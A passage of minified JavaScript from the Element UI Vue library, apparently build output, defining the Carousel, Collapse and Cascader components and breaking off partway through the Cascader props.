Ou=i(4),Iu=i.n(Ou),Fu=r({name:"ElCarousel",props:{initialIndex:{type:Number,default:0},height:String,trigger:{type:String,default:"hover"},autoplay:{type:Boolean,default:!0},interval:{type:Number,default:3e3},indicatorPosition:String,indicator:{type:Boolean,default:!0},arrow:{type:String,default:"hover"},type:String,loop:{type:Boolean,default:!0},direction:{type:String,default:"horizontal",validator:function(e){return-1!==["horizontal","vertical"].indexOf(e)}}},data:function(){return{items:[],activeIndex:-1,containerWidth:0,timer:null,hover:!1}},computed:{arrowDisplay:function(){return"never"!==this.arrow&&"vertical"!==this.direction},hasLabel:function(){return this.items.some(function(e){return e.label.toString().length>0})},carouselClasses:function(){var e=["el-carousel","el-carousel--"+this.direction];return"card"===this.type&&e.push("el-carousel--card"),e},indicatorsClasses:function(){var e=["el-carousel__indicators","el-carousel__indicators--"+this.direction];return this.hasLabel&&e.push("el-carousel__indicators--labels"),"outside"!==this.indicatorPosition&&"card"!==this.type||e.push("el-carousel__indicators--outside"),e}},watch:{items:function(e){e.length>0&&this.setActiveItem(this.initialIndex)},activeIndex:function(e,t){this.resetItemPosition(t),t>-1&&this.$emit("change",e,t)},autoplay:function(e){e?this.startTimer():this.pauseTimer()},loop:function(){this.setActiveItem(this.activeIndex)},interval:function(){this.pauseTimer(),this.startTimer()}},methods:{handleMouseEnter:function(){this.hover=!0,this.pauseTimer()},handleMouseLeave:function(){this.hover=!1,this.startTimer()},itemInStage:function(e,t){var i=this.items.length;return t===i-1&&e.inStage&&this.items[0].active||e.inStage&&this.items[t+1]&&this.items[t+1].active?"left":!!(0===t&&e.inStage&&this.items[i-1].active||e.inStage&&this.items[t-1]&&this.items[t-1].active)&&"right"},handleButtonEnter:function(e){var t=this;"vertical"!==this.direction&&this.items.forEach(function(i,n){e===t.itemInStage(i,n)&&(i.hover=!0)})},handleButtonLeave:function(){"vertical"!==this.direction&&this.items.forEach(function(e){e.hover=!1})},updateItems:function(){this.items=this.$children.filter(function(e){return"ElCarouselItem"===e.$options.name})},resetItemPosition:function(e){var t=this;this.items.forEach(function(i,n){i.translateItem(n,t.activeIndex,e)})},playSlides:function(){this.activeIndex<this.items.length-1?this.activeIndex++:this.loop&&(this.activeIndex=0)},pauseTimer:function(){this.timer&&(clearInterval(this.timer),this.timer=null)},startTimer:function(){this.interval<=0||!this.autoplay||this.timer||(this.timer=setInterval(this.playSlides,this.interval))},resetTimer:function(){this.pauseTimer(),this.startTimer()},setActiveItem:function(e){if("string"==typeof e){var t=this.items.filter(function(t){return t.name===e});t.length>0&&(e=this.items.indexOf(t[0]))}if(e=Number(e),isNaN(e)||e!==Math.floor(e))console.warn("[Element Warn][Carousel]index must be an integer.");else{var i=this.items.length,n=this.activeIndex;this.activeIndex=e<0?this.loop?i-1:0:e>=i?this.loop?0:i-1:e,n===this.activeIndex&&this.resetItemPosition(n),this.resetTimer()}},prev:function(){this.setActiveItem(this.activeIndex-1)},next:function(){this.setActiveItem(this.activeIndex+1)},handleIndicatorClick:function(e){this.activeIndex=e},handleIndicatorHover:function(e){"hover"===this.trigger&&e!==this.activeIndex&&(this.activeIndex=e)}},created:function(){var e=this;this.throttledArrowClick=Iu()(300,!0,function(t){e.setActiveItem(t)}),this.throttledIndicatorHover=Iu()(300,function(t){e.handleIndicatorHover(t)})},mounted:function(){var e=this;this.updateItems(),this.$nextTick(function(){Ge(e.$el,e.resetItemPosition),e.initialIndex<e.items.length&&e.initialIndex>=0&&(e.activeIndex=e.initialIndex),e.startTimer()})},beforeDestroy:function(){this.$el&&Ue(this.$el,this.resetItemPosition),this.pauseTimer()}},Pu,[],!1,null,null,null);Fu.options.__file="packages/carousel/src/main.vue";var Au=Fu.exports;Au.install=function(e){e.component(Au.name,Au)};var Lu=Au,Vu=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{directives:[{name:"show",rawName:"v-show",value:e.ready,expression:"ready"}],staticClass:"el-carousel__item",class:{"is-active":e.active,"el-carousel__item--card":"card"===e.$parent.type,"is-in-stage":e.inStage,"is-hover":e.hover,"is-animating":e.animating},style:e.itemStyle,on:{click:e.handleItemClick}},["card"===e.$parent.type?i("div",{directives:[{name:"show",rawName:"v-show",value:!e.active,expression:"!active"}],staticClass:"el-carousel__mask"}):e._e(),e._t("default")],2)};Vu._withStripped=!0;var Bu=r({name:"ElCarouselItem",props:{name:String,label:{type:[String,Number],default:""}},data:function(){return{hover:!1,translate:0,scale:1,active:!1,ready:!1,inStage:!1,animating:!1}},methods:{processIndex:function(e,t,i){return 0===t&&e===i-1?-1:t===i-1&&0===e?i:e<t-1&&t-e>=i/2?i+1:e>t+1&&e-t>=i/2?-2:e},calcCardTranslate:function(e,t){var i=this.$parent.$el.offsetWidth;return this.inStage?i*(1.17*(e-t)+1)/4:e<t?-1.83*i/4:3.83*i/4},calcTranslate:function(e,t,i){return this.$parent.$el[i?"offsetHeight":"offsetWidth"]*(e-t)},translateItem:function(e,t,i){var n=this.$parent.type,r=this.parentDirection,s=this.$parent.items.length;if("card"!==n&&void 0!==i&&(this.animating=e===t||e===i),e!==t&&s>2&&this.$parent.loop&&(e=this.processIndex(e,t,s)),"card"===n)"vertical"===r&&console.warn("[Element Warn][Carousel]vertical direction is not supported in card mode"),this.inStage=Math.round(Math.abs(e-t))<=1,this.active=e===t,this.translate=this.calcCardTranslate(e,t),this.scale=this.active?1:.83;else{this.active=e===t;var a="vertical"===r;this.translate=this.calcTranslate(e,t,a),this.scale=1}this.ready=!0},handleItemClick:function(){var e=this.$parent;if(e&&"card"===e.type){var t=e.items.indexOf(this);e.setActiveItem(t)}}},computed:{parentDirection:function(){return this.$parent.direction},itemStyle:function(){return function(e){if("object"!==(void 0===e?"undefined":w(e)))return e;var t=["ms-","webkit-"];return["transform","transition","animation"].forEach(function(i){var n=e[i];i&&n&&t.forEach(function(t){e[t+i]=n})}),e}({transform:("vertical"===this.parentDirection?"translateY":"translateX")+"("+this.translate+"px) scale("+this.scale+")"})}},created:function(){this.$parent&&this.$parent.updateItems()},destroyed:function(){this.$parent&&this.$parent.updateItems()}},Vu,[],!1,null,null,null);Bu.options.__file="packages/carousel/src/item.vue";var zu=Bu.exports;zu.install=function(e){e.component(zu.name,zu)};var Hu=zu,Ru=function(){var e=this.$createElement;return(this._self._c||e)("div",{staticClass:"el-collapse",attrs:{role:"tablist","aria-multiselectable":"true"}},[this._t("default")],2)};Ru._withStripped=!0;var Wu=r({name:"ElCollapse",componentName:"ElCollapse",props:{accordion:Boolean,value:{type:[Array,String,Number],default:function(){return[]}}},data:function(){return{activeNames:[].concat(this.value)}},provide:function(){return{collapse:this}},watch:{value:function(e){this.activeNames=[].concat(e)}},methods:{setActiveNames:function(e){e=[].concat(e);var t=this.accordion?e[0]:e;this.activeNames=e,this.$emit("input",t),this.$emit("change",t)},handleItemClick:function(e){if(this.accordion)this.setActiveNames(!this.activeNames[0]&&0!==this.activeNames[0]||this.activeNames[0]!==e.name?e.name:"");else{var t=this.activeNames.slice(0),i=t.indexOf(e.name);i>-1?t.splice(i,1):t.push(e.name),this.setActiveNames(t)}}},created:function(){this.$on("item-click",this.handleItemClick)}},Ru,[],!1,null,null,null);Wu.options.__file="packages/collapse/src/collapse.vue";var ju=Wu.exports;ju.install=function(e){e.component(ju.name,ju)};var qu=ju,Yu=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{staticClass:"el-collapse-item",class:{"is-active":e.isActive,"is-disabled":e.disabled}},[i("div",{attrs:{role:"tab","aria-expanded":e.isActive,"aria-controls":"el-collapse-content-"+e.id,"aria-describedby":"el-collapse-content-"+e.id}},[i("div",{staticClass:"el-collapse-item__header",class:{focusing:e.focusing,"is-active":e.isActive},attrs:{role:"button",id:"el-collapse-head-"+e.id,tabindex:e.disabled?void 0:0},on:{click:e.handleHeaderClick,keyup:function(t){return"button"in t||!e._k(t.keyCode,"space",32,t.key,[" ","Spacebar"])||!e._k(t.keyCode,"enter",13,t.key,"Enter")?(t.stopPropagation(),e.handleEnterClick(t)):null},focus:e.handleFocus,blur:function(t){e.focusing=!1}}},[e._t("title",[e._v(e._s(e.title))]),i("i",{staticClass:"el-collapse-item__arrow el-icon-arrow-right",class:{"is-active":e.isActive}})],2)]),i("el-collapse-transition",[i("div",{directives:[{name:"show",rawName:"v-show",value:e.isActive,expression:"isActive"}],staticClass:"el-collapse-item__wrap",attrs:{role:"tabpanel","aria-hidden":!e.isActive,"aria-labelledby":"el-collapse-head-"+e.id,id:"el-collapse-content-"+e.id}},[i("div",{staticClass:"el-collapse-item__content"},[e._t("default")],2)])])],1)};Yu._withStripped=!0;var Ku=r({name:"ElCollapseItem",componentName:"ElCollapseItem",mixins:[l],components:{ElCollapseTransition:ri},data:function(){return{contentWrapStyle:{height:"auto",display:"block"},contentHeight:0,focusing:!1,isClick:!1,id:E()}},inject:["collapse"],props:{title:String,name:{type:[String,Number],default:function(){return this._uid}},disabled:Boolean},computed:{isActive:function(){return this.collapse.activeNames.indexOf(this.name)>-1}},methods:{handleFocus:function(){var e=this;setTimeout(function(){e.isClick?e.isClick=!1:e.focusing=!0},50)},handleHeaderClick:function(){this.disabled||(this.dispatch("ElCollapse","item-click",this),this.focusing=!1,this.isClick=!0)},handleEnterClick:function(){this.dispatch("ElCollapse","item-click",this)}}},Yu,[],!1,null,null,null);Ku.options.__file="packages/collapse/src/collapse-item.vue";var Gu=Ku.exports;Gu.install=function(e){e.component(Gu.name,Gu)};var Uu=Gu,Xu=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{directives:[{name:"clickoutside",rawName:"v-clickoutside",value:function(){return e.toggleDropDownVisible(!1)},expression:"() => toggleDropDownVisible(false)"}],ref:"reference",class:["el-cascader",e.realSize&&"el-cascader--"+e.realSize,{"is-disabled":e.isDisabled}],on:{mouseenter:function(t){e.inputHover=!0},mouseleave:function(t){e.inputHover=!1},click:function(){return e.toggleDropDownVisible(!e.readonly||void 0)},keydown:e.handleKeyDown}},[i("el-input",{ref:"input",class:{"is-focus":e.dropDownVisible},attrs:{size:e.realSize,placeholder:e.placeholder,readonly:e.readonly,disabled:e.isDisabled,"validate-event":!1},on:{focus:e.handleFocus,blur:e.handleBlur,input:e.handleInput},model:{value:e.multiple?e.presentText:e.inputValue,callback:function(t){e.multiple?e.presentText:e.inputValue=t},expression:"multiple ? presentText : inputValue"}},[i("template",{slot:"suffix"},[e.clearBtnVisible?i("i",{key:"clear",staticClass:"el-input__icon el-icon-circle-close",on:{click:function(t){return t.stopPropagation(),e.handleClear(t)}}}):i("i",{key:"arrow-down",class:["el-input__icon","el-icon-arrow-down",e.dropDownVisible&&"is-reverse"],on:{click:function(t){t.stopPropagation(),e.toggleDropDownVisible()}}})])],2),e.multiple?i("div",{staticClass:"el-cascader__tags"},[e._l(e.presentTags,function(t){return i("el-tag",{key:t.key,attrs:{type:"info",size:e.tagSize,hit:t.hitState,closable:t.closable,"disable-transitions":""},on:{close:function(i){e.deleteTag(t)}}},[i("span",[e._v(e._s(t.text))])])}),e.filterable&&!e.isDisabled?i("input",{directives:[{name:"model",rawName:"v-model.trim",value:e.inputValue,expression:"inputValue",modifiers:{trim:!0}}],staticClass:"el-cascader__search-input",attrs:{type:"text",placeholder:e.presentTags.length?"":e.placeholder},domProps:{value:e.inputValue},on:{input:[function(t){t.target.composing||(e.inputValue=t.target.value.trim())},function(t){return e.handleInput(e.inputValue,t)}],click:function(t){t.stopPropagation(),e.toggleDropDownVisible(!0)},keydown:function(t){return"button"in t||!e._k(t.keyCode,"delete",[8,46],t.key,["Backspace","Delete","Del"])?e.handleDelete(t):null},blur:function(t){e.$forceUpdate()}}}):e._e()],2):e._e(),i("transition",{attrs:{name:"el-zoom-in-top"},on:{"after-leave":e.handleDropdownLeave}},[i("div",{directives:[{name:"show",rawName:"v-show",value:e.dropDownVisible,expression:"dropDownVisible"}],ref:"popper",class:["el-popper","el-cascader__dropdown",e.popperClass]},[i("el-cascader-panel",{directives:[{name:"show",rawName:"v-show",value:!e.filtering,expression:"!filtering"}],ref:"panel",attrs:{options:e.options,props:e.config,border:!1,"render-label":e.$scopedSlots.default},on:{"expand-change":e.handleExpandChange,close:function(t){e.toggleDropDownVisible(!1)}},model:{value:e.checkedValue,callback:function(t){e.checkedValue=t},expression:"checkedValue"}}),e.filterable?i("el-scrollbar",{directives:[{name:"show",rawName:"v-show",value:e.filtering,expression:"filtering"}],ref:"suggestionPanel",staticClass:"el-cascader__suggestion-panel",attrs:{tag:"ul","view-class":"el-cascader__suggestion-list"},nativeOn:{keydown:function(t){return e.handleSuggestionKeyDown(t)}}},[e.suggestions.length?e._l(e.suggestions,function(t,n){return i("li",{key:t.uid,class:["el-cascader__suggestion-item",t.checked&&"is-checked"],attrs:{tabindex:-1},on:{click:function(t){e.handleSuggestionClick(n)}}},[i("span",[e._v(e._s(t.text))]),t.checked?i("i",{staticClass:"el-icon-check"}):e._e()])}):e._t("empty",[i("li",{staticClass:"el-cascader__empty-text"},[e._v(e._s(e.t("el.cascader.noMatch")))])])],2):e._e()],1)])],1)};Xu._withStripped=!0;var Zu=function(){var e=this.$createElement,t=this._self._c||e;return t("div",{class:["el-cascader-panel",this.border&&"is-bordered"],on:{keydown:this.handleKeyDown}},this._l(this.menus,function(e,i){return t("cascader-menu",{key:i,ref:"menu",refInFor:!0,attrs:{index:i,nodes:e}})}),1)};Zu._withStripped=!0;var Ju=function(e){return e.stopPropagation()},Qu=r({inject:["panel"],components:{ElCheckbox:zi,ElRadio:Ei},props:{node:{required:!0},nodeId:String},computed:{config:function(){return this.panel.config},isLeaf:function(){return this.node.isLeaf},isDisabled:function(){return this.node.isDisabled},checkedValue:function(){return this.panel.checkedValue},isChecked:function(){return this.node.isSameNode(this.checkedValue)},inActivePath:function(){return this.isInPath(this.panel.activePath)},inCheckedPath:function(){var e=this;return!!this.config.checkStrictly&&this.panel.checkedNodePaths.some(function(t){return e.isInPath(t)})},value:function(){return this.node.getValueByOption()}},methods:{handleExpand:function(){var e=this,t=this.panel,i=this.node,n=this.isDisabled,r=this.config,s=r.multiple;!r.checkStrictly&&n||i.loading||(r.lazy&&!i.loaded?t.lazyLoad(i,function(){var t=e.isLeaf;if(t||e.handleExpand(),s){var n=!!t&&i.checked;e.handleMultiCheckChange(n)}}):t.handleExpand(i))},handleCheckChange:function(){var e=this.panel,t=this.value,i=this.node;e.handleCheckChange(t),e.handleExpand(i)},handleMultiCheckChange:function(e){this.node.doCheck(e),this.panel.calculateMultiCheckedValue()},isInPath:function(e){var t=this.node;return(e[t.level-1]||{}).uid===t.uid},renderPrefix:function(e){var t=this.isLeaf,i=this.isChecked,n=this.config,r=n.checkStrictly;return n.multiple?this.renderCheckbox(e):r?this.renderRadio(e):t&&i?this.renderCheckIcon(e):null},renderPostfix:function(e){var t=this.node,i=this.isLeaf;return t.loading?this.renderLoadingIcon(e):i?null:this.renderExpandIcon(e)},renderCheckbox:function(e){var t=this.node,i=this.config,n=this.isDisabled,r={on:{change:this.handleMultiCheckChange},nativeOn:{}};return i.checkStrictly&&(r.nativeOn.click=Ju),e("el-checkbox",Rl()([{attrs:{value:t.checked,indeterminate:t.indeterminate,disabled:n}},r]))},renderRadio:function(e){var t=this.checkedValue,i=this.value,n=this.isDisabled;return F(i,t)&&(i=t),e("el-radio",{attrs:{value:t,label:i,disabled:n},on:{change:this.handleCheckChange},nativeOn:{click:Ju}},[e("span")])},renderCheckIcon:function(e){return e("i",{class:"el-icon-check el-cascader-node__prefix"})},renderLoadingIcon:function(e){return e("i",{class:"el-icon-loading el-cascader-node__postfix"})},renderExpandIcon:function(e){return e("i",{class:"el-icon-arrow-right el-cascader-node__postfix"})},renderContent:function(e){var t=this.panel,i=this.node,n=t.renderLabelFn;return e("span",{class:"el-cascader-node__label"},[(n?n({node:i,data:i.data}):null)||i.label])}},render:function(e){var t=this,i=this.inActivePath,n=this.inCheckedPath,r=this.isChecked,s=this.isLeaf,a=this.isDisabled,o=this.config,l=this.nodeId,u=o.expandTrigger,c=o.checkStrictly,h=o.multiple,d=!c&&a,p={on:{}};return"click"===u?p.on.click=this.handleExpand:(p.on.mouseenter=function(e){t.handleExpand(),t.$emit("expand",e)},p.on.focus=function(e){t.handleExpand(),t.$emit("expand",e)}),!s||a||c||h||(p.on.click=this.handleCheckChange),e("li",Rl()([{attrs:{role:"menuitem",id:l,"aria-expanded":i,tabindex:d?null:-1},class:{"el-cascader-node":!0,"is-selectable":c,"in-active-path":i,"in-checked-path":n,"is-active":r,"is-disabled":d}},p]),[this.renderPrefix(e),this.renderContent(e),this.renderPostfix(e)])}},void 0,void 0,!1,null,null,null);Qu.options.__file="packages/cascader-panel/src/cascader-node.vue";var ec=r({name:"ElCascaderMenu",mixins:[Y],inject:["panel"],components:{ElScrollbar:et,CascaderNode:Qu.exports},props:{nodes:{type:Array,required:!0},index:Number},data:function(){return{activeNode:null,hoverTimer:null,id:E()}},computed:{isEmpty:function(){return!this.nodes.length},menuId:function(){return"cascader-menu-"+this.id+"-"+this.index}},methods:{handleExpand:function(e){this.activeNode=e.target},handleMouseMove:function(e){var t=this.activeNode,i=this.hoverTimer,n=this.$refs.hoverZone;if(t&&n)if(t.contains(e.target)){clearTimeout(i);var r=this.$el.getBoundingClientRect().left,s=e.clientX-r,a=this.$el,o=a.offsetWidth,l=a.offsetHeight,u=t.offsetTop,c=u+t.offsetHeight;n.innerHTML='\n          <path style="pointer-events: auto;" fill="transparent" d="M'+s+" "+u+" L"+o+" 0 V"+u+' Z" />\n          <path style="pointer-events: auto;" fill="transparent" d="M'+s+" "+c+" L"+o+" "+l+" V"+c+' Z" />\n        '}else i||(this.hoverTimer=setTimeout(this.clearHoverZone,this.panel.config.hoverThreshold))},clearHoverZone:function(){var e=this.$refs.hoverZone;e&&(e.innerHTML="")},renderEmptyText:function(e){return e("div",{class:"el-cascader-menu__empty-text"},[this.t("el.cascader.noData")])},renderNodeList:function(e){var t=this.menuId,i=this.panel.isHoverMenu,n={on:{}};i&&(n.on.expand=this.handleExpand);var r=this.nodes.map(function(i,r){var s=i.hasChildren;return e("cascader-node",Rl()([{key:i.uid,attrs:{node:i,"node-id":t+"-"+r,"aria-haspopup":s,"aria-owns":s?t:null}},n]))});return[].concat(r,[i?e("svg",{ref:"hoverZone",class:"el-cascader-menu__hover-zone"}):null])}},render:function(e){var t=this.isEmpty,i=this.menuId,n={nativeOn:{}};return this.panel.isHoverMenu&&(n.nativeOn.mousemove=this.handleMouseMove),e("el-scrollbar",Rl()([{attrs:{tag:"ul",role:"menu",id:i,"wrap-class":"el-cascader-menu__wrap","view-class":{"el-cascader-menu__list":!0,"is-empty":t}},class:"el-cascader-menu"},n]),[t?this.renderEmptyText(e):this.renderNodeList(e)])}},void 0,void 0,!1,null,null,null);ec.options.__file="packages/cascader-panel/src/cascader-menu.vue";var tc=ec.exports,ic=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}();var nc=0,rc=function(){function e(t,i,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.data=t,this.config=i,this.parent=n||null,this.level=this.parent?this.parent.level+1:1,this.uid=nc++,this.initState(),this.initChildren()}return e.prototype.initState=function(){var e=this.config,t=e.value,i=e.label;this.value=this.data[t],this.label=this.data[i],this.pathNodes=this.calculatePathNodes(),this.path=this.pathNodes.map(function(e){return e.value}),this.pathLabels=this.pathNodes.map(function(e){return e.label}),this.loading=!1,this.loaded=!1},e.prototype.initChildren=function(){var t=this,i=this.config,n=i.children,r=this.data[n];this.hasChildren=Array.isArray(r),this.children=(r||[]).map(function(n){return new e(n,i,t)})},e.prototype.calculatePathNodes=function(){for(var e=[this],t=this.parent;t;)e.unshift(t),t=t.parent;return e},e.prototype.getPath=function(){return this.path},e.prototype.getValue=function(){return this.value},e.prototype.getValueByOption=function(){return this.config.emitPath?this.getPath():this.getValue()},e.prototype.getText=function(e,t){return e?this.pathLabels.join(t):this.label},e.prototype.isSameNode=function(e){var t=this.getValueByOption();return this.config.multiple&&Array.isArray(e)?e.some(function(e){return F(e,t)}):F(e,t)},e.prototype.broadcast=function(e){for(var t=arguments.length,i=Array(t>1?t-1:0),n=1;n<t;n++)i[n-1]=arguments[n];var r="onParent"+O(e);this.children.forEach(function(t){t&&(t.broadcast.apply(t,[e].concat(i)),t[r]&&t[r].apply(t,i))})},e.prototype.emit=function(e){var t=this.parent,i="onChild"+O(e);if(t){for(var n=arguments.length,r=Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];t[i]&&t[i].apply(t,r),t.emit.apply(t,[e].concat(r))}},e.prototype.onParentCheck=function(e){this.isDisabled||this.setCheckState(e)},e.prototype.onChildCheck=function(){var e=this.children.filter(function(e){return!e.isDisabled}),t=!!e.length&&e.every(function(e){return e.checked});this.setCheckState(t)},e.prototype.setCheckState=function(e){var t=this.children.length,i=this.children.reduce(function(e,t){return e+(t.checked?1:t.indeterminate?.5:0)},0);this.checked=e,this.indeterminate=i!==t&&i>0},e.prototype.syncCheckState=function(e){var t=this.getValueByOption(),i=this.isSameNode(e,t);this.doCheck(i)},e.prototype.doCheck=function(e){this.checked!==e&&(this.config.checkStrictly?this.checked=e:(this.broadcast("check",e),this.setCheckState(e),this.emit("check")))},ic(e,[{key:"isDisabled",get:function(){var e=this.data,t=this.parent,i=this.config,n=i.disabled,r=i.checkStrictly;return e[n]||!r&&t&&t.isDisabled}},{key:"isLeaf",get:function(){var e=this.data,t=this.loaded,i=this.hasChildren,n=this.children,r=this.config,s=r.lazy,a=r.leaf;if(s){var o=ee(e[a])?e[a]:!!t&&!n.length;return this.hasChildren=!o,o}return!i}}]),e}();var sc=function(){function e(t,i){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.config=i,this.initNodes(t)}return e.prototype.initNodes=function(e){var t=this;e=N(e),this.nodes=e.map(function(e){return new rc(e,t.config)}),this.flattedNodes=this.getFlattedNodes(!1,!1),this.leafNodes=this.getFlattedNodes(!0,!1)},e.prototype.appendNode=function(e,t){var i=new rc(e,this.config,t);(t?t.children:this.nodes).push(i)},e.prototype.appendNodes=function(e,t){var i=this;(e=N(e)).forEach(function(e){return i.appendNode(e,t)})},e.prototype.getNodes=function(){return this.nodes},e.prototype.getFlattedNodes=function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],i=e?this.leafNodes:this.flattedNodes;return t?i:function e(t,i){return t.reduce(function(t,n){return n.isLeaf?t.push(n):(!i&&t.push(n),t=t.concat(e(n.children,i))),t},[])}(this.nodes,e)},e.prototype.getNodeByValue=function(e){var t=this.getFlattedNodes(!1,!this.config.lazy).filter(function(t){return $(t.path,e)||t.value===e});return t&&t.length?t[0]:null},e}(),ac=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},oc=Kt.keys,lc={expandTrigger:"click",multiple:!1,checkStrictly:!1,emitPath:!0,lazy:!1,lazyLoad:x,value:"value",label:"label",children:"children",leaf:"leaf",disabled:"disabled",hoverThreshold:500},uc=function(e){return!e.getAttribute("aria-owns")},cc=function(e,t){var i=e.parentNode;if(i){var n=i.querySelectorAll('.el-cascader-node[tabindex="-1"]');return n[Array.prototype.indexOf.call(n,e)+t]||null}return null},hc=function(e,t){if(e){var i=e.id.split("-");return Number(i[i.length-2])}},dc=function(e){e&&(e.focus(),!uc(e)&&e.click())},pc=r({name:"ElCascaderPanel",components:{CascaderMenu:tc},props:{value:{},options:Array,props:Object,border:{type:Boolean,default:!0},renderLabel:Function},provide:function(){return{panel:this}},data:function(){return{checkedValue:null,checkedNodePaths:[],store:[],menus:[],activePath:[],loadCount:0}},computed:{config:function(){return Q(ac({},lc),this.props||{})},multiple:function(){return this.config.multiple},checkStrictly:function(){return this.config.checkStrictly},leafOnly:function(){return!this.checkStrictly},isHoverMenu:function(){return"hover"===this.config.expandTrigger},renderLabelFn:function(){return this.renderLabel||this.$scopedSlots.default}},watch:{value:function(){this.syncCheckedValue(),this.checkStrictly&&this.calculateCheckedNodePaths()},options:{handler:function(){this.initStore()},immediate:!0,deep:!0},checkedValue:function(e){F(e,this.value)||(this.checkStrictly&&this.calculateCheckedNodePaths(),this.$emit("input",e),this.$emit("change",e))}},mounted:function(){this.isEmptyValue(this.value)||this.syncCheckedValue()},methods:{initStore:function(){var e=this.config,t=this.options;e.lazy&&A(t)?this.lazyLoad():(this.store=new sc(t,e),this.menus=[this.store.getNodes()],this.syncMenuState())},syncCheckedValue:function(){var e=this.value,t=this.checkedValue;F(e,t)||(this.activePath=[],this.checkedValue=e,this.syncMenuState())},syncMenuState:function(){var e=this.multiple,t=this.checkStrictly;this.syncActivePath(),e&&this.syncMultiCheckState(),t&&this.calculateCheckedNodePaths(),this.$nextTick(this.scrollIntoView)},syncMultiCheckState:function(){var e=this;this.getFlattedNodes(this.leafOnly).forEach(function(t){t.syncCheckState(e.checkedValue)})},isEmptyValue:function(e){var t=this.multiple,i=this.config.emitPath;return!(!t&&!i)&&A(e)},syncActivePath:function(){var e=this,t=this.store,i=this.multiple,n=this.activePath,r=this.checkedValue;if(A(n))if(this.isEmptyValue(r))this.activePath=[],this.menus=[t.getNodes()];else{var s=i?r[0]:r,a=((this.getNodeByValue(s)||{}).pathNodes||[]).slice(0,-1);this.expandNodes(a)}else{var o=n.map(function(t){return e.getNodeByValue(t.getValue())});this.expandNodes(o)}},expandNodes:function(e){var t=this;e.forEach(function(e){return t.handleExpand(e,!0)})},calculateCheckedNodePaths:function(){var e=this,t=this.checkedValue,i=this.multiple?N(t):[t];this.checkedNodePaths=i.map(function(t){var i=e.getNodeByValue(t);return i?i.pathNodes:[]})},handleKeyDown:function(e){var t=e.target;switch(e.keyCode){case oc.up:var i=cc(t,-1);dc(i);break;case oc.down:var n=cc(t,1);dc(n);break;case oc.left:var r=this.$refs.menu[hc(t)-1];if(r){var s=r.$el.querySelector('.el-cascader-node[aria-expanded="true"]');dc(s)}break;case oc.right:var a=this.$refs.menu[hc(t)+1];if(a){var o=a.$el.querySelector('.el-cascader-node[tabindex="-1"]');dc(o)}break;case oc.enter:!function(e){if(e){var t=e.querySelector("input");t?t.click():uc(e)&&e.click()}}(t);break;case oc.esc:case oc.tab:this.$emit("close");break;default:return}},handleExpand:function(e,t){var i=this.activePath,n=e.level,r=i.slice(0,n-1),s=this.menus.slice(0,n);if(e.isLeaf||(r.push(e),s.push(e.children)),this.activePath=r,this.menus=s,!t){var a=r.map(function(e){return e.getValue()}),o=i.map(function(e){return e.getValue()});$(a,o)||(this.$emit("active-item-change",a),this.$emit("expand-change",a))}},handleCheckChange:function(e){this.checkedValue=e},lazyLoad:function(e,t){var i=this,n=this.config;e||(e=e||{root:!0,level:0},this.store=new sc([],n),this.menus=[this.store.getNodes()]),e.loading=!0;n.lazyLoad(e,function(n){var r=e.root?null:e;if(n&&n.length&&i.store.appendNodes(n,r),e.loading=!1,e.loaded=!0,Array.isArray(i.checkedValue)){var s=i.checkedValue[i.loadCount++],a=i.config.value,o=i.config.leaf;if(Array.isArray(n)&&n.filter(function(e){return e[a]===s}).length>0){var l=i.store.getNodeByValue(s);l.data[o]||i.lazyLoad(l,function(){i.handleExpand(l)}),i.loadCount===i.checkedValue.length&&i.$parent.computePresentText()}}t&&t(n)})},calculateMultiCheckedValue:function(){this.checkedValue=this.getCheckedNodes(this.leafOnly).map(function(e){return e.getValueByOption()})},scrollIntoView:function(){this.$isServer||(this.$refs.menu||[]).forEach(function(e){var t=e.$el;t&&ut(t.querySelector(".el-scrollbar__wrap"),t.querySelector(".el-cascader-node.is-active")||t.querySelector(".el-cascader-node.in-active-path"))})},getNodeByValue:function(e){return this.store.getNodeByValue(e)},getFlattedNodes:function(e){var t=!this.config.lazy;return this.store.getFlattedNodes(e,t)},getCheckedNodes:function(e){var t=this.checkedValue;return this.multiple?this.getFlattedNodes(e).filter(function(e){return e.checked}):this.isEmptyValue(t)?[]:[this.getNodeByValue(t)]},clearCheckedNodes:function(){var e=this.config,t=this.leafOnly,i=e.multiple,n=e.emitPath;i?(this.getCheckedNodes(t).filter(function(e){return!e.isDisabled}).forEach(function(e){return e.doCheck(!1)}),this.calculateMultiCheckedValue()):this.checkedValue=n?[]:null}}},Zu,[],!1,null,null,null);pc.options.__file="packages/cascader-panel/src/cascader-panel.vue";var fc=pc.exports;fc.install=function(e){e.component(fc.name,fc)};var mc=fc,vc=Kt.keys,gc={expandTrigger:{newProp:"expandTrigger",type:String},changeOnSelect:{newProp:"checkStrictly",type:Boolean},hoverThreshold:{newProp:"hoverThreshold",type:Number}},yc={props:{placement:{type:String,default:"bottom-start"},appendToBody:Ie.props.appendToBody,visibleArrow:{type:Boolean,default:!0},arrowOffset:Ie.props.arrowOffset,offset:Ie.props.offset,boundariesPadding:Ie.props.boundariesPadding,popperOptions:Ie.props.popperOptions,transformOrigin:Ie.props.transformOrigin},methods:Ie.methods,data:Ie.data,beforeDestroy:Ie.beforeDestroy},bc={medium:36,small:32,mini:28},wc=r({name:"ElCascader",directives:{Clickoutside:lt},mixins:[yc,l,Y,G],inject:{elForm:{default:""},elFormItem:{default:""}},components:{ElInput:re,ElTag:We,ElScrollbar:et,ElCascaderPanel:mc},props:{value:{},options:Array,props:Object,size:String,placeholder:{type:String,default:function(){return j("el.cascader.placeholder")}},disabled:Boolean,clearable:Boolean,filterable:Boolean,filterMethod:Function,separator:{type:String,default:" / 